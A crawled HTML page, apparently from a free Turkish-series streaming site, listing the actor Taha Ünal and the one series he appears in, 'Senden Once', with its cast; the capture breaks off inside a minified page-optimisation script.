

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turskeserijeon.com/actor/taha-unal/
body_size: 19942
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style id="jetpack-boost-critical-css">@media all{a,article,b,body,div,form,h1,h2,header,html,i,img,label,li,p,span,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;direction:ltr}article,header{display:block}*{box-sizing:border-box}html{height:100%}body{line-height:1}ul{list-style:none}a{color:#00acc1;text-decoration:none}p{margin:10px 0}body{color:#b8b8b8;font-size:15px;background:#0e0e0e;font-family:"Fira Sans",sans-serif;margin:0 auto;padding:0;overflow-y:auto!important;position:relative;min-height:100%;padding-bottom:310px}#content{margin:30px auto;padding:0 15px;max-width:1370px}.clear{clear:both}img{max-width:100%;height:auto}#shadow{display:none;position:fixed;left:0;top:0;bottom:0;background:rgba(0,0,0,.93);width:100%;height:100%;z-index:100}#main-menu{position:relative;margin:0;background:#090909;height:88px;width:100%;-webkit-box-shadow:0 14px 27px #16181e;-khtml-box-shadow:0 14px 27px #16181e;-moz-box-shadow:0 14px 27px #16181e;-ms-box-shadow:0 14px 27px #16181e;-o-box-shadow:0 14px 27px #16181e;box-shadow:0 14px 27px #16181e}#main-menu .centernav .logo img{width:auto;max-height:50px}#main-menu .centernav{margin:0 auto;max-width:1370px;padding:0 15px}#main-menu .centernav .logo{float:left;margin-right:15px;max-width:200px;display:flex;align-items:center;height:88px}#main-menu ul{position:relative;float:left}#main-menu ul li{float:left;position:relative;margin:0 10px}#main-menu ul li a{display:block;text-align:center;line-height:88px;padding:0 5px;color:#bbb;font-size:15px;position:relative}.show-menu{display:none;color:#fff;line-height:37px;font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}input[type=checkbox]{display:none;-webkit-appearance:none}.ms{display:none;height:34px;left:auto;position:absolute;text-align:center;top:13px;width:34px;color:#fff;right:10px}.ms i,.searchx #form #submit i{line-height:45px;font-size:20px}.searchx{float:right;position:relative;margin-top:20px;width:340px;border-radius:5px;background:rgba(255,255,255,.2);border-radius:22.5px}.searchx #form{padding:0;overflow:hidden;border-radius:3px;padding-left:45px}.searchx #form #s{font-family:inherit;display:block;border:none;height:45px;font-size:15px;line-height:1.42857143;letter-spacing:1px;color:#bbb;background:0 0}.searchx #form #submit{position:absolute;color:#bbb;background:0 0;font-family:inherit;border:0;padding:0 7px;left:7px;top:0}.latest{margin-bottom:20px}.latest .more h1{font-size:22px;display:block;float:left;color:#fff;font-weight:500;vertical-align:middle}.latest .more{margin-bottom:15px;position:relative}.latest .los{overflow:hidden;margin:0-5px}.latest .los .box{width:12.5%;float:left;overflow:hidden;position:relative}.latest .los .box .bx{margin:6px;overflow:hidden}.latest .los .box .bx .limit{overflow:hidden;position:relative;padding:0 0 140%;border-radius:5px}.latest .los .box .bx .limit img{width:100%;height:auto;position:absolute;left:0}.latest .los .box .bx .limit .overlay{position:absolute;z-index:1;width:100%;height:100%}.latest .los .box .bx .limit:before{opacity:0;background:rgba(0,0,0,.3);position:absolute;top:0;left:0;bottom:0;right:0;content:"";-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.latest .los .box .bx .note{position:absolute;height:1px;width:1px;overflow:hidden}.latest .los .box .bx .addinfox{margin-top:12px;margin-bottom:15px;height:75px}.latest .los .box .bx .addinfox .entry-title{font-weight:400;color:#fff;overflow:hidden;margin-bottom:10px;letter-spacing:.2px;font-size:14px;line-height:19px;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.latest .los .box .bx .addinfox .addinfox-text{font-size:13px;color:#959595}.latest .los .box .bx .addinfox .addinfox-text .dot{width:3px;height:3px;vertical-align:2px;border-radius:50%;display:inline-block;background:#d5d5d5;content:"";margin:0 5px}.latest .los .box .bx .addinfox .addinfox-text .type{display:inline-block;float:right;font-style:normal;background:#212529;border:1px solid #2f3338;border-radius:3px;padding:0 4px;font-size:.8em;line-height:15px;margin-top:-1px}.latest .los .box .bx .addinfox .addinfox-text .addyear{max-width:29px;overflow:hidden;display:inline-block;white-space:nowrap;float:left;margin-right:4px}.latest .los .box .bx .limit i{border-radius:20%;-webkit-border-radius:20%;-moz-border-radius:20%;font-size:45px;position:absolute;top:50%;left:50%;display:none;text-align:center;line-height:38px;margin-top:-20px;margin-left:-21px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;line-height:38px;z-index:1}.pagination{text-align:center;margin-top:15px;overflow:hidden;padding:5px 0;line-height:22px}.pagination .page-numbers{display:inline-block;position:relative;padding:7px 15px;background-color:#212529;font-size:14px;border:0;border-radius:2px;color:#6c757d;margin:2px}.pagination span.page-numbers.current{background:#00acc1;color:#212529}#footer{overflow:hidden;font-size:14px;background:#1c1c1c;color:#a1a1a1;margin-top:25px;position:absolute;width:100%;bottom:0}#footer .centerfooter{margin:0 auto;padding:0 15px;max-width:1390px}#footer .centerfooter .ftr_wgt{margin-top:20px;margin-bottom:30px;padding:20px 0 0;overflow:hidden}#footer .centerfooter .ftr_wgt .anm_wdt{float:left;width:14%;padding-right:15px;padding-left:15px;line-height:23px}#footer .centerfooter .ftr_wgt .anm_wdt.last{width:55%}#footer .centerfooter .ftr_wgt .anm_wdt img{width:auto;max-height:45px}#footer .centerfooter .descfoot{font-weight:300;line-height:160%}#footer .centerfooter .descfoot b{font-weight:500}@media only screen and (max-width:1200px){.latest .los .box{width:14.25%}.searchx{width:250px}}@media only screen and (max-width:1134px){#main-menu ul li{margin:0 5px}}@media only screen and (max-width:1095px){body{padding-bottom:350px}}@media only screen and (max-width:1060px){.latest .los .box{width:16.6%}}@media only screen and (max-width:1165px){#main-menu ul li a{padding:0 8px;font-size:14px}}@media only screen and (max-width:1065px){#main-menu ul li a{padding:0 6px;font-size:12px}.searchx{width:190px}}@media only screen and (max-width:925px){.ms{display:inline-block;top:22px}.searchx{display:none}}@media only screen and (max-width:920px){.latest .los .box{width:20%}}@media only screen and (max-width:855px){#footer .centerfooter .ftr_wgt .anm_wdt{display:none}#footer .centerfooter .ftr_wgt .anm_wdt.last{display:block;float:none;width:auto;text-align:center!important}#footer .centerfooter .ftr_wgt .anm_wdt img{width:auto;max-width:100%}}@media only screen and (max-width:800px){#main-menu ul li{margin:0 5px}}@media only screen and (max-width:770px){#main-menu .centernav .logo{float:left;margin-right:15px;max-width:130px}.latest .los .box{width:25%}}@media only screen and (max-width:715px){body{position:inherit;padding-bottom:0;min-height:auto}#footer{position:relative}}@media only screen and (max-width:690px){#main-menu{height:60px}#main-menu .centernav .logo{margin-left:45px;margin-right:0;max-width:130px;height:60px}#main-menu ul{display:none;position:static}.ms{top:9px}.show-menu{display:block;height:34px;left:15px;position:absolute;text-align:center;top:14px;width:34px;color:#fff;right:10px}.show-menu i{line-height:34px;font-size:28px}#main-menu ul{display:none;top:60px;margin:0-15px;background:#1b1b1b!important;overflow:hidden;position:static}#main-menu ul li{float:none;position:relative;margin:0}#main-menu ul li a{line-height:35px;margin:0;padding-left:15px;font-weight:300;color:#00acc1;font-size:13px;text-align:left;border-bottom:1px solid #000}}@media only screen and (max-width:610px){.latest .los .box{width:33.3333333%}.searchx #form{border-radius:0}.searchx #form #submit{border-radius:0;top:5px;right:10px;width:45px}}@media only screen and (max-width:490px){.latest .los .box .bx .addinfox .addinfox-text,.latest .los .box .bx .addinfox .entry-title{text-align:center}.latest .los .box .bx .addinfox .addinfox-text .addyear{float:none;margin:0;overflow:unset}.latest .los .box .bx .addinfox .addinfox-text .type{display:block;float:none;margin:0 auto;margin-top:8px;max-width:70px}.latest .los .box .bx .addinfox{height:85px}.latest .los .box .bx .addinfox .entry-title{font-size:13px;margin-bottom:5px;-webkit-line-clamp:2}}@media only screen and (max-width:465px){.more{overflow:hidden;text-align:center}}@media only screen and (max-width:400px){.latest .los .box{width:50%}}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}}@media all{.fa-solid,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-bars:before{content:""}.fa-play-circle:before{content:""}.fa-house:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}.far{font-weight:400}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400}}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Taha Ünal - Turske Serije Sa Prevodom [GLEDAJ]</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://turskeserijeon.com/actor/taha-unal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Taha Ünal - Turske Serije Sa Prevodom [GLEDAJ]" />
<meta property="og:url" content="https://turskeserijeon.com/actor/taha-unal/" />
<meta property="og:site_name" content="Turske Serije Sa Prevodom [GLEDAJ]" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Taha Ünal - Turske Serije Sa Prevodom [GLEDAJ]" />
<meta name="twitter:label1" content="Series" />
<meta name="twitter:data1" content="1" />
<!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://turskeserijeon.com/#person","name":"Turske Serije Sa Prevodom [GLEDAJ]","image":{"@type":"ImageObject","@id":"https://turskeserijeon.com/#logo","url":"https://turskeserijeon.com/wp-content/uploads/2024/03/FV1.png","contentUrl":"https://turskeserijeon.com/wp-content/uploads/2024/03/FV1.png","caption":"Turske Serije Sa Prevodom [GLEDAJ]","inLanguage":"en-US","width":"64","height":"59"}},{"@type":"WebSite","@id":"https://turskeserijeon.com/#website","url":"https://turskeserijeon.com","name":"Turske Serije Sa Prevodom [GLEDAJ]","publisher":{"@id":"https://turskeserijeon.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://turskeserijeon.com/actor/taha-unal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://turskeserijeon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://turskeserijeon.com/actor/taha-unal/","name":"Taha \u00dcnal"}}]},{"@type":"CollectionPage","@id":"https://turskeserijeon.com/actor/taha-unal/#webpage","url":"https://turskeserijeon.com/actor/taha-unal/","name":"Taha \u00dcnal - Turske Serije Sa Prevodom [GLEDAJ]","isPartOf":{"@id":"https://turskeserijeon.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://turskeserijeon.com/actor/taha-unal/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Turske Serije Sa Prevodom [GLEDAJ] &raquo; Taha Ünal Actor Feed" href="https://turskeserijeon.com/actor/taha-unal/feed/" />

<noscript><link rel='stylesheet' id='all-css-ddc5d4216ceaa93ef8d0c7c772018061' href='https://turskeserijeon.com/_jb_static/??4d41a05abc' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-ddc5d4216ceaa93ef8d0c7c772018061' href='https://turskeserijeon.com/_jb_static/??4d41a05abc' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />



<link rel="https://api.w.org/" href="https://turskeserijeon.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turskeserijeon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
			
			


		<style>
		.slider .paging .centerpaging .swiper-pagination span.swiper-pagination-bullet-active, .tooltip .totitle span, .tooltip .towatch a, .infodb .infl .server .lserv ul.mirror li a.active, .infodb .infl .server .lserv ul.mirror li a:hover, .infodb .entry-content .data li i, .infodb .infr .bmarea .bookmark, #respond input#submit, .live-search_result_container .post-meta .quality, .live-search_more a, .latest .los .box .bx .limit .overlay .eps, .nav_apb a:hover, .pagination span.page-numbers.current, .bigfilter .medium .col-4 .filter-sort .ul-sort li input:checked+label, .bigfilter .medium .col-4 .filter-sort .ul-sort li label:hover, .bigfilter .medium .col-4 .filter-sort .ul-sort li label:after, .bigfilter .btn .searchz, .bigplay .overlay .dashicons, .filterm, .bmarea .bookmark, .server .lserv ul li a.active, .comment-list .comment-body .reply a:hover, .epsdlist ul::-webkit-scrollbar-thumb, .mainslider .limit .sliderinfo .sliderinfolimit .meta .quality, #sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li.active a,.mvinfo .seasoninx {background:#dd3333}
	a, .latest>h2, .latest>h1, .latest .more h2, .latest .more h1, .latest .more h3, .breadcrumb, .cmt .cmnt, .live-search_result_container .post-meta span.text b, .live-search_result_container li:hover span.live-search_text, .soralist ul li, .bigfilter .medium .limit .checkbox li input:checked+label:before, .bigfilter .medium .limit .checkbox li:hover, .epg .epgl ul li .l .eptlx i , #footer .centerfooter .ftr_wgt .anm_wdt h3,#main-menu ul li ul li a:hover, .dl-box .dl-item a span.dlxxx .fas, .comment-list .comment-body .reply a,#main-menu ul li a {color:#dd3333}
		.bigfilter .btn .searchz, .comment-list .comment-body .reply a {border-color:#dd3333}
		.infodb .infr .bmarea .bookmark:hover, .bigfilter .btn .searchz:hover, .bigplay:hover .overlay .dashicons {background-color: #333;}
		.bigfilter .btn .searchz:hover {border-color: #333;}
		#sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li.active a,.mvinfo .seasoninx{color:#FFF;}
	</style>
<link rel="icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-180x180.png" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-270x270.png" />
	<!-- Google tag (gtag.js) -->



</head>
<body class="archive tax-actor term-taha-unal term-104" itemscope="itemscope" itemtype="http://schema.org/WebPage">
  
	<div id='shadow'></div>
	
<header id="main-menu" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="centernav">
<div class="bound">
<div class="logo">
			<a href="https://turskeserijeon.com/" itemprop="url" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home">
		<img src="https://turskeserijeon.com/wp-content/uploads/2024/03/TurskeSerijeON.png" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home" width="180" height="50"/>
		</a>
			</div>

<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i></label>
<input type="checkbox" id="show-menu" role="button">
<span itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://turskeserijeon.com/"><span itemprop="name"><i class="fa-solid fa-house"></i> HOME</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://turskeserijeon.com/category/serije/"><span itemprop="name"><i class="fa-solid fa-play"></i> SERIJE</span></a></li>
</ul></span>
<div class="searchx">
 		<form action="https://turskeserijeon.com/" id="form" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
			<meta itemprop="target" content="https://turskeserijeon.com/?s={query}"/>
  			<input id="s" itemprop="query-input" class="search-live" type="text" placeholder="Search..." name="s"/>
			<button type="submit" id="submit"><i class="fas fa-search"></i></button>
 		</form>
	</div>
<div class="ms"><i class="fas fa-search"></i></div>
<div class="clear"></div>
</div>
</div>
</header>


<br><div id="content">
<div class="latest">
	<div class="more">
		<h1>Taha Ünal</h1>
		<!--themesia cache start--><!--themesia cache end 2026-01-20 01:05:00-->		<div class="clear"></div>
	</div>
	<div class="los">
				<article class="box" itemscope="itemscope" itemtype="http://schema.org/TVSeries">
			<div class="bx">
				<a class="tip" rel="28" href="https://turskeserijeon.com/senden-once/" itemprop="url" title="Senden Once" alt="Senden Once" rel="bookmark">
					<div class="limit">
						<i class="far fa-play-circle"></i>
						<img src="https://i1.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/1709455056-4824-j6wPZ7xy5aC47J4Zes8BcNy7ycF.jpg?resize=200,300" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" class="entry-image" itemprop="image" alt="Senden Once" title="Senden Once" width="200" height="300"/>						<div class="overlay">
																				</div>
					</div>
					<div class="addinfox">
						<header class="ttl entry-header">
							<h2 class="entry-title" itemprop="headline">Senden Once</h2>
						</header>
						<div class="addinfox-text">
							<span class="addyear">2024</span> <i class="dot"></i> S1 EP3 <i class="type">TV</i>
						</div>
					</div>
				</a>
				<div class="note">
					<div class="g"><span itemprop="genre"><a href="https://turskeserijeon.com/genre/drama/" rel="tag">Drama</a></span></div>
					<div class="c">
						<span itemprop="countryOfOrigin" itemscope itemtype="http://schema.org/Country"><a href="https://turskeserijeon.com/country/tr/" rel="tag">TR</a></span>					</div>
										<div class="t"><time itemprop="dateCreated" datetime="2024-02-13T00:00:00+00:00">2024-02-13</time></div>
										<div class="t">
						<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/alp-navruz/" rel="tag">Alp Navruz</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/altan-erkekli/" rel="tag">Altan Erkekli</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/belinay-kutukoglu/" rel="tag">Belinay Kütükoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ceren-kurt/" rel="tag">Ceren Kurt</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ela-naz-kocak/" rel="tag">Ela Naz Koçak</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/elif-baysal/" rel="tag">Elif Baysal</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/fuat-onan/" rel="tag">Fuat Onan</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/isil-dayioglu/" rel="tag">Işıl Dayıoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/lidya-atlik/" rel="tag">Lidya Atlik</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/mina-unsur/" rel="tag">Mina Ünsür</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/nalan-kurucim/" rel="tag">Nalan Kuruçim</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/nilperi-sahinkaya/" rel="tag">Nilperi Şahinkaya</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/sinem-unsal/" rel="tag">Sinem Ünsal</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/taha-unal/" rel="tag">Taha Ünal</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/tansel-ongel/" rel="tag">Tansel Öngel</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ugur-bicer/" rel="tag">Uğur Biçer</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ugur-uzunel/" rel="tag">Uğur Uzunel</a></span></span>					</div>
				</div>
			</div>
		</article>	</div>
	<div class="pagination"></div>
		<div class="clear"></div>
</div>
</div>
<div id="footer">
	<div class="centerfooter">
		<div class="ftr_wgt">
						<div class="anm_wdt last">
				<div class="logofot">
										<img src="https://turskeserijeon.com/wp-content/uploads/2024/03/TurskeSerijeON.png" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home" />
					<p class="descfoot"><b>Turske Serije Sa Prevodom [GLEDAJ] - Gledajte turske serije besplatno sa prevodom</b> Samo bolje mesto za besplatno gledanje turskih serija sa engleskim titlovima! Nije potrebna registracija. Nove epizode i serije se svakodnevno ažuriraju sa brzim serverima za strimovanje.</i>.</p>
					<p class="desclaimer">Disclaimer: This site does not store any files on its server! All contents are provided by non-affiliated third parties!</p>
				</div>
			</div>
						<div class="anm_wdt">
						</div>
			<div class="anm_wdt">
						</div>
			<div class="anm_wdt">
						</div>
					</div>
	</div>
	<div class="bgc">
		Copyright © Turske Serije Sa Prevodom [GLEDAJ].  All Rights Reserved.	</div>
</div>
		
		
<script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":1000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/turskeserijeon.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let 